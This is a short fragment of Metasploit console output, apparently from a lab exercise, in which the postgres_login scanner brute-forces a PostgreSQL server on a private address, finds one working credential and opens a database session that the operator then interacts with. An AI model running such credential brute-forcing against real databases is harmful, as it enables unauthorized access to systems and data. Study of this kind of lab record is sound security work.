 [*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] 1 Postgres session was opened successfully.
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 postgresql x86/Linux PostgreSQL postgres @ 10.0.2.6:5432 10.0.2.19:36109 -> 10.0.2.6:5432 (10.0.2.6)
msf6 auxiliary(scanner/postgres/postgres_login) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 auxiliary(scanner/postgres/postgres_login) > sessions -i 1
[*] Starting interaction with 1...